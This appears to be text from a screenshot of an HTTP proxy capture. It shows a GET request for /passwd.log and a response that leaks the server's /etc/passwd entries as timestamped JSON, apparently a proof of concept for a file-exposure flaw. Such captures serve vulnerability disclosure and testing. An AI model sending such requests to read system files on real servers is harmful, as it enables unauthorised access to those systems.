 Request TEXT HEX URL 历史
1 GET /passwd.log HTTP/1.1
2 Host:
3 Accept: */*
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Content-Length: 0
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/
537.36
8
9
Response TEXT HEX 2ms 详情
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Content-Type: text/plain; charset=utf-8
4 Last-Modified: Thu, 21 Apr 2022 02:42:28 GMT
5 Date: Thu, 21 Apr 2022 02:43:19 GMT
6 Content-Length: 3112
7
8 [{"datasource":"/etc/passwd","raw":"root:x:0:0:root:/root:/bin/bash",
"timestamp":"2022-04-21T10:42:28.025521333+08:00"},{"datasource":"/
etc/passwd","raw":"daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin",
"timestamp":"2022-04-21T10:42:28.025526658+08:00"},{"datasource":"/
etc/passwd","raw":"bin:x:2:2:bin:/bin:/usr/sbin/nologin",
"timestamp":"2022-04-21T10:42:28.02552772+08:00"},{"datasource":"/etc/
passwd","raw":"sys:x:3:3:sys:/dev:/usr/sbin/nologin",
"timestamp":"2022-04-21T10:42:28.025534259+08:00"},{"datasource":"/
etc/passwd","raw":"sync:x:4:65534:sync:/bin:/bin/sync",
"timestamp":"2022-04-21T10:42:28.025535094+08:00"},{"datasource":"/
etc/passwd","raw":"games:x:5:60:games:/usr/games:/usr/sbin/nologin",
"timestamp":"2022-04-21T10:42:28.025536212+08:00"},{"datasource":"/
etc/passwd","raw":"man:x:6:12:man:/var/cache/man:/usr/sbin/nologin",
"timestamp":"2022-04-21T10:42:28.025536934+08:00"},{"datasource":"/
etc/passwd","raw":"lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin",
"timestamp":"2022-04-21T10:42:28.025537601+08:00"},{"datasource":"/
etc/passwd","raw":"mail:x:8:8:mail:/var/mail:/usr/sbin/nologin",
"timestamp":"2022-04-21T10:42:28.025538259+08:00"},{"datasource":"/
etc/passwd","raw":"news:x:9:9:news:/var/spool/news:/usr/sbin/nologin",
"timestamp":"2022-04-21T10:42:28.025539215+08:00"},{"datasource":"/
etc/passwd","raw":"uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/
nologin","timestamp":"2022-04-21T10:42:28.025575356+08:00"},
{"datasource":"/etc/passwd","raw":"proxy:x:13:13:proxy:/bin:/usr/sbin/
nologin","timestamp":"2022-04-21T10:42:28.025585793+08:00"},